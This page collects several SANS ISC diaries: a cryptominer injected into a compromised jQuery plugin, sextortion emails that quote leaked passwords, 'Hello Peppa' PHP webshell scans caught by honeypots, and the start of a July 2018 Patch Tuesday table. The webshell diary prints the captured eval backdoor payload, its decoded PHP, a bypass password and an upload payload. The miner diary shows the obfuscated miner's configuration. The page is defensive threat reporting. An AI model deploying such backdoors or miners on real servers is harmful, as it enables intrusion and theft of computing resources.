blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Retrieving and processing JSON data (BTC example)
This week, several handlers started to watch Bitcoin transactions, due to Johannes receiving a new type of sextortion email and I reporting on the profitability of such emails.
Rick Wanner came up with the following blockchain.info API call to retrieve data for Bitcoin addresses we want to monitor:
https://blockchain.info/multiaddr?active=...

The addresses we want to monitor, together with their properties, appear in the JSON data.

To extract just the data we want (address and balance), I use jq, a command-line JSON processor:
curl -s https://blockchain.info/multiaddr?active=1BDmpLvmt2atwR2hLqvYfacEhR9hWwimfB%7C1Dvd7Wb72JBTbAcfTrxSJCZZuf4tsT8V72 | jq -r ".addresses | .[] | [.address,.final_balance/100000000] | @csv"
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Cryptominer Delivered Though Compromized JavaScript File
Yesterday I found an interesting compromised JavaScript file that contains extra code to perform crypto mining activities. It started with a customer's IDS alerts on the following URL:
hxxp://safeyourhealth[.]ru/wp-content/themes/wp-trustme/js/jquery.prettyphoto.js
This website is not referenced as malicious and the domain looks clean. When you point your browser to the site, it loads the JavaScript file. So, I performed some investigations on this URL. jquery.prettyphoto.js is a file from the package pretty photo[1] but the one hosted on safeyourhealth[.]ru was modified.
The original one starts like this:
(function($) {
$.prettyPhoto = {version: '3.1.4'};
$.fn.prettyPhoto = function(pp_settings) {
pp_settings = jQuery.extend({
...
The malicious one started like this:
new Function(atob(“dmFyIF8weDQ5ZTY9WydjYW5jZWxlZ...Y5ZignMHgyNycpXSgpOw=="))()
(function($){$.prettyPhoto={version:'3.1.4'};$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({hook:'rel',animation_speed:'fast',ajaxcallback:function()
...
The file was submitted to VT and received a score of 1/59[2]. atob() is the JavaScript function used to decode Base64. Let’s extract the payload and decode it:
$ curl —socks5 ten:9050 hxxp://safeyourhealth[.]ru/wp-content/themes/wp-trustme/js/jquery.prettyphoto.js | \
grep atob | \
awk -F ‘“‘ ‘{ print $2 }’ | \
base64 -d >jquery.prettyphoto.js.decoded
$ cat jquery.prettyphoto.js.decoded
var _0x49e6=['canceled','error','opt_in_canceled','_connect','lastPingReceived','getItem','parse','ident','_updateTabs','waitReconnect','dontKillTabUpdate','setItem','stringify','stats','_hashString','charCodeAt','WEBSOCKET_SHARDS','_onMessage','onerror','_onError','onclose','onopen','_onOpen','anonymous','user','toString','type','token','goal','ref','opt_in','_send','_onClose','code','job','enabled','_adjustThreads','hash_accepted','hashes','accepted','authed','Bee\x20Error:','invalid_site_key','invalid_opt_in','reset','banned','_onTargetMet','job_id','submit','nonce','result','_onVerified','send','some_code','ifExclusiveTab','FORCE_EXCLUSIVE_TAB','forceExclusiveTab','forceMultiTab','User','Anonymous','Res','URL','webkitURL','mozURL','createObjectURL','worker','onReady','currentJob','verifyJob','verifyCallback','_isReady','lastMessageTimestamp','ready','Expecting\x20first\x20message\x20to\x20be\x20\x22ready\x22,\x20got\x
...
The script is obfuscated with a very big array (_0x49e6) which contains pieces of strings and code.
You can easily spot the behaviour of the script with the following snippet of code:
var _0x348ae9 = navigator['hardwareConcurrency'] || 4;
The navigator.hardwareConcurrency is a read-only property which returns the number of logical processors available to run threads on the computer. Always interesting for a cryptominer to know how many threads can be started.
If the code was obfuscated, strings were not. More interesting strings are easy to find:
self[_0x169f('0x98')][_0x169f('0x4b')] = {
'LIB_URL': _0x169f('0xb2'),
'ASMJS_NAME': _0x169f('0xb3'),
'REQUIRES_AUTH': ![],
'WEBSOCKET_SHARDS': [['wss://wss.rand.com.ru:8843/']],
'CAPTCHA_URL': 'https://coinhive.com/captcha/',
'MINER_URL': _0x169f('0xb4'),
'AUTH_URL': 'https://authedmine.com/authenticate.html'
};
I wrote a VTI hunting rule to search for scripts containing the string "navigator['hardwareConcurrency']" and I got some hits last night. All of them where submitted for the first time yesterday and got a score of 6/59:
90201bc4af1721b02cf441a80cdd94183b9bbcb0f63ee0aa9843cb02f3ae6bdb
58c2c761ca127e6392f72ac60b7f6cbf20fa52db7e7f94468e1640ee3a132c21
56a2eebc67293799a01fa74a9d206ba336bc6df5c32ae68987d110e9bcd81cc2
90201bc4af1721b02cf441a80cdd94183b9bbcb0f63ee0aa9843cb02f3ae6bdb
7fa97e4b27e8542a0fc330bdd9cadccd1bafa166269a3bf846f7663b9f992be1
835a19b59e1e2aeeb538509022581202756ee13e78b4d1c6592918ec854168bb
ded2b6d76a00a67c60f0488b2d0507334363314552edc31a1fd29fdbebc493f6
d920455b0d5f4783fb0fa3504ac14d540a3835774515cdc26284514ebad83f37
ad453a6563ee5e1c522a4405c57e0740db343ba180981f4da65a19b9b8aaa883
All of them use the same IP address: %%ip:148.251.136.203%%.
I also searched for similar compromized jquery.prettyphoto.js files. This code is used on many websites but I did not find other malicious occurrences. Please share if you find some.
[1] https://github.com/scaron/prettyphoto
[2] https://www.virustotal.com/#/file/977a811695dbbd370e162807e4c0fbc25c9fda8bba3417279c2f8ee1289a47e6/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
New Extortion Tricks: Now Including Your Password!
For a while now, we have seen sporadic extortion emails that claim to have a video of you watching pornographic material. The emails usually count on the guilt and shame of the victim to convince them to pay up. However, the bad guys, of course, do not have any evidence of their kompromat, which makes the extortion weak. You would expect them to at least include a frame from the video.
Short of actually producing the video, I just saw another trick used to make the threat more plausible. The e-mail now includes a username and password that you used on *some* website. The bad guys are harvesting leaked account lists, and use them to make their threat more plausible. I include a screenshot of such an email below. "someoddpassword" was a password I used on some sites in the past. Kind of my throw-away password for a while, and I know it leaked in more than one breach.
The emails also include some random text at the end which is typical for spam to evade spam filters. I did not reproduce that part in the screenshot. The copy I received was plain text and did not include any images or other trackers as promised.
Currently, the bitcoin address in this email has not received any ransom payments. It is possible that each email uses a different address. (Update: Brian Krebs and others also received emails like this and wrote about it. Looks like each address is different)
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
13 Comments
Well, Hello Again Peppa!
My colleague handler Guy Bruneau wrote a diary [1] about "Hello Peppa" scans previous week. He encountered a large amount of scans in his honeypot, containing a payload with the string "Hello Peppa". In our honeytrap network we are following these scans for a while now, and collected additional information about these attacks.
As mentioned in the comments of the other diary, the string Peppa could be a reference to Peppa Pig [2] and its removal from a Chinese video-sharing platform.
The first occurence of the "Hello Peppa" payload, has been on June 16th. They are all targeting port 80 only and we've seen 34 different attacking ip addresses. All attacks have the same useragent "Mozilla/5.0".

Looking at the animated screenshot, there are three different clusters appearing in time. The clusters indicate changes of approaches, where different payloads are being used by different source ips.
During the internship of my colleagues Nordin van Nes, Thomas Oomens and Martijn Janssen they implemented a LUA extension to Honeytrap, returning the expected response "Hello, Peppa!999999999". This resulted in the follow-up attack payloads:
m=eval($_POST["h"])&mx=eval($_POST["h"])&7788=eval($_POST["h"])&h=die(@file_put_contents("images.php",\'<?php $func=\\\'c\\\'.\\\'r\\\'.\\\'e\\\'.\\\'a\\\'.\\\'t\\\'.\\\'e\\\'.\\\'_\\\'.\\\'f\\\'.\\\'u\\\'.\\\'n\\\'.\\\'c\\\'.\\\'t\\\'.\\\'i\\\'.\\\'o\\\'.\\\'n\\\';$test=$func(\\\'$x\\\',\\\'e\\\'.\\\'v\\\'.\\\'a\\\'.\\\'l\\\'.\\\'(b\\\'.\\\'a\\\'.\\\'s\\\'.\\\'e\\\'.\\\'6\\\'.\\\'4\\\'.\\\'_\\\'.\\\'d\\\'.\\\'e\\\'.\\\'c\\\'.\\\'o\\\'.\\\'d\\\'.\\\'e($x));\\\');$test(\\\'QHNlc3Npb25fc3RhcnQoKTtpZihpc3NldCgkX1BPU1RbJ2NvZGUnXSkpeyhzdWJzdHIoc2hhMShtZDUoQCRfUE9TVFsnYSddKSksMzYpPT0nMjIyZicpJiYkX1NFU1NJT05bJ3RoZUNvZGUnXT10cmltKCRfUE9TVFsnY29kZSddKTt9aWYoaXNzZXQoJF9TRVNTSU9OWyd0aGVDb2RlJ10pKXtAZXZhbChiYXNlNjRfZGVjb2RlKCRfU0VTU0lPTlsndGhlQ29kZSddKSk7fQ==\\\'); ?>\',LOCK_EX) ? "success" : "failed");'
The follow-ups are using a different useragent: "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0" while targeting url: /sheep.php".
The payload will write a file "images.php" and eval the base64 encoded string, decoded as:
@session_start();if(isset($_POST['code'])){(substr(sha1(md5(@$_POST['a'])),36)=='222f')&&$_SESSION['theCode']=trim($_POST['code']);}if(isset($_SESSION['theCode'])){@eval(base64_decode($_SESSION['theCode']));}
Interesting about this code is that is tries to protect its execution by the value of the field a which is being hashed by both md5 and sha, but only the last 4 characters are being verified. This is easy to circumvent and as an example, the password w2xm73zrc09hpo5v works.
We've catched also another payload (unfortunately truncated by 1024 bytes):
--------------------------43552f5f8d94619e
Content-Disposition: form-data; name="_upl"
Upload
--------------------------43552f5f8d94619e
Content-Disposition: form-data; name="h"
if (copy($_FILES[fileupload][tmp_name],$_FILES[fileupload][name])) die("success");
--------------------------43552f5f8d94619e
Content-Disposition: form-data; name="w"
if (copy($_FILES[fileupload][tmp_name],$_FILES[fileupload][name])) die("success");
--------------------------43552f5f8d94619e\r\nContent-Disposition: form-data; name="leng"
if (copy($_FILES[fileupload][tmp_name],$_FILES[fileupload][name])) die("success");
--------------------------43552f5f8d94619e\r\nContent-Disposition: form-data; name="a"
if (copy($_FILES[fileupload][tmp_name],$_FILES[fileupload][name])) die("success");
--------------------------43552f5f8d94619e\r\nContent-Disposition: form-data; name="b"
if (copy($_FILES[fileupload][tmp_name],$_FILES[fileupload][name])) die("success");
--------------------------43552f5f8d94619e\r\nContent-Dispositio
This time using useragent "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36", while targeting url db_session.init.php. The payload is more some kind of brute forcing different exploit scripts, by sending different parameters with the same value, which will put the uploaded file somewhere it will be reachable.
Many of the attacks are originated from China, with the USA as second. The first attack we've seen has been from Chinese ip 119.28.44.140.
Till now, we've seen the following payloads, in first occurences order:
| [.+]=die('Hello, Peppa!') |
| [.+]==die((string)(111111111*9)) |
| [.+]=die('Hello, Peppa!'.(string)(111111111*9)) |
| [.+]=die('Hello, Peppa!'.(string)(123456789*9)); |

The payload has been maturing, starting first with the "Hello Peppa" payload, then adding a small calculation to verify if the eval worked instead of just responding the same string. This could be to circumvent detection mechanisms or honeypots. What you see in the screenshot are 4 clusters, which are not related. This means that none of the source ips and payloads are common, as being a different attack.
Within our honeytrap network, we've seen the following urls being targeted:
| / |
| /7788.php |
| /8899.php |
| /9678.php |
| /ak47.php |
| /conflg.php |
| /db.init.php |
| /db__.init.php |
| /db_session.init.php |
| /feixiang.php (Feixiang is a district of southern Hebei province, China) |
| /lindex.php |
| /mx.php |
| /phpstudy.php |
| /qq.php |
| /s.php |
| /sheep.php |
| /w.php |
| /wc.php |
| /weixiao.php (Chinese League of Legends profession player for the team World Elite) |
| /wshell.php |
| /wuwu11.php |
| /xiaoma.php |
| /xshell.php |
| /xw.php |
| /xw1.php |
| /xx.php |

Looking at the progress in time, you'll find out that the attacks are being extended with extra urls. Each cluster is the attack url and source ip, starting at just a few urls, and at the end all urls are being hit. So at time they are improving there attack and payloads, expanding on the amount of urls and testing other payloads.
Between the attacking servers there is a large amount running Windows with XAMPP installed. There are also different attacks being tried, like a PROPFIND exploit, phpmyadmin and the exploitation of previous attacks.
If you look at one attack specific, you'll see the following being tested:
| URL | PAYLOAD | METHOD | OTHER | |
| / | PROPFIND | http.header.if | ||
| /7788.php | 7788=die('Hello, Peppa!'.(string)(123456789*9)) | POST | ||
| /9678.php | h=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /PMA/index.php | GET | |||
| /PMA2/index.php | GET | |||
| /admin/PMA/index.php | GET | |||
| /admin/index.php | GET | |||
| /admin/mysql/index.php | GET | |||
| /admin/mysql2/index.php | GET | |||
| /admin/phpMyAdmin/index.php | GET | |||
| /admin/phpmyadmin/index.php | GET | |||
| /admin/phpmyadmin2/index.php | GET | |||
| /admin/pma/index.php | GET | |||
| /claroline/phpMyAdmin/index.php | GET | |||
| /db.init.php | eval=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /db/index.php | GET | |||
| /db_session.init.php | eval=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /dbadmin/index.php | GET | |||
| /feixiang.php | feixiang=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /index.php | GET | |||
| /mx.php | mx=die('Hello, Peppa!'.(string)(123456789*9)) | POST | ||
| /myadmin/index.php | GET | |||
| /myadmin2/index.php | GET | |||
| /mysql-admin/index.php | GET | |||
| /mysql/index.php | GET | |||
| /mysqladmin/index.php | GET | |||
| /phpMyAdmin.old/index.php | GET | |||
| /phpMyAdmin/index.php | GET | |||
| /phpMyAdmin/phpMyAdmin/index.php | GET | |||
| /phpMyAdminold/index.php | GET | |||
| /phpMyadmin_bak/index.php | GET | |||
| /phpadmin/index.php | GET | |||
| /phpma/index.php | GET | |||
| /phpmyadmin-old/index.php | GET | |||
| /phpmyadmin/index.php | GET | |||
| /phpmyadmin/phpmyadmin/index.php | GET | |||
| /phpmyadmin0/index.php | GET | |||
| /phpmyadmin1/index.php | GET | |||
| /phpmyadmin2/index.php | GET | |||
| /phpstudy.php | 0=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /pma-old/index.php | GET | |||
| /pma/index.php | GET | |||
| /pmamy/index.php | GET | |||
| /pmamy2/index.php | GET | |||
| /pmd/index.php | GET | |||
| /qq.php | c=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /s.php | leng=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /sheep.php | m=die('Hello, Peppa!'.(string)(123456789*9)) | POST | ||
| /tools/phpMyAdmin/index.php | GET | |||
| /typo3/phpmyadmin/index.php | GET | |||
| /w.php | leng=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /wc.php | 1=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /web/phpMyAdmin/index.php | GET | |||
| /webdav/ | GET | |||
| /weixiao.php | weixiao=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /wuwu11.php | h=die('Hello, Peppa!'.(string)(123456789*9)); | POST | ||
| /www/phpMyAdmin/index.php | GET | |||
| /xampp/phpmyadmin/index.php | GET | |||
| /xw.php | h=die('Hello, Peppa!'.(string)(123456789*9)); | POST |
References
[1] https://edition.cnn.com/2018/05/01/asia/china-peppa-pig-censorship-intl/index.html
[2] https://isc.sans.edu/forums/diary/Hello+Peppa+PHP+Scans/23826/
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP Key
0 Comments
Microsoft Patch Tuesday July 2018 (now with Dashboard!)
The July update fixes a total of 53 vulnerabilities (not counting Flash). 17 of these vulnerabilites are rated critical. 3 of these vulnerabilities have already been disclosed, but no exploits have been seen yet. As usual, the patches include today's Adobe advisory. As a special treat, we got a new "Dashboard" that our handler Renato Marinho put together. It should allow you to break down the patches better. Nice tool to explain the scope of the patches to management. Feel free to use screenshots and such, or include it /link to it from your security team's website.
You can find the dashboard at https://patchtuesdaydashboard.com
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Framework Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8202%% | No | No | Less Likely | Less Likely | Important | ||
| .NET Framework Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8260%% | No | No | Unlikely | Unlikely | Important | ||
| .NET Framework Remote Code Injection Vulnerability | |||||||
| %%cve:2018-8284%% | No | No | Less Likely | Less Likely | Important | ||
| .NET Framework Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8356%% | No | No | Unlikely | Unlikely | Important | ||
| ASP.NET Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8171%% | No | No | Unlikely | Unlikely | Important | ||
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8280%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8286%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8290%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8294%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Device Guard Code Integrity Policy Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8222%% | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| Internet Explorer Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-0949%% | No | No | More Likely | More Likely | Important | 2.4 | 2.2 |
| July 2018 Adobe Flash Security Update | |||||||
| ADV180017 | No | No | - | - | Important | ||
| MSR JavaScript Cryptography Library Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8319%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Access Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8312%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Edge Information Disclosure Vulnerability | |||||||
| %%cve:2018-8289%% | No | No | - | - | Important | 4.2 | 3.8 |
| %%cve:2018-8297%% | No | No | - | - | Important | 4.3 | 3.9 |
| %%cve:2018-8324%% | No | No | - | - | Critical | 4.3 | 3.9 |
| %%cve:2018-8325%% | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Edge Memory Corruption Vulnerability | |||||||
| %%cve:2018-8262%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8274%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8275%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8279%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8301%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8125%% | No | No | - | - | Important | 4.2 | 3.8 |
| Microsoft Edge Spoofing Vulnerability | |||||||
| %%cve:2018-8278%% | Yes | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Macro Assembler Tampering Vulnerability | |||||||
| %%cve:2018-8232%% | No | No | - | - | Moderate | ||
| Microsoft Office Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8281%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Office Tampering Vulnerability | |||||||
| %%cve:2018-8310%% | No | No | Less Likely | Less Likely | Low | ||
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8323%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8299%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft SharePoint Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8300%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Wireless Display Adapter Command Injection Vulnerability | |||||||
| %%cve:2018-8306%% | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Open Source Customization for Active Directory Federation Services XSS Vulnerability | |||||||
| %%cve:2018-8326%% | No | No | - | - | Important | ||
| PowerShell Editor Services Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8327%% | No | No | Less Likely | Less Likely | Critical | ||
| Remote Code Execution Vulnerability in Skype For Business and Lync | |||||||
| %%cve:2018-8311%% | No | No | Less Likely | Less Likely | Important | ||
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8242%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| %%cve:2018-8283%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8287%% | No | No | More Likely | More Likely | Important | 6.4 | 5.8 |
| %%cve:2018-8288%% | No | No | - | - | Critical | 6.4 | 5.8 |
| %%cve:2018-8291%% | No | No | - | - | Critical | 6.4 | 5.8 |
| %%cve:2018-8296%% | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| %%cve:2018-8298%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Scripting Engine Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8276%% | No | No | - | - | Important | 4.3 | 3.9 |
| Skype for Business and Lync Security Feature Bypass Vulnerability | |||||||
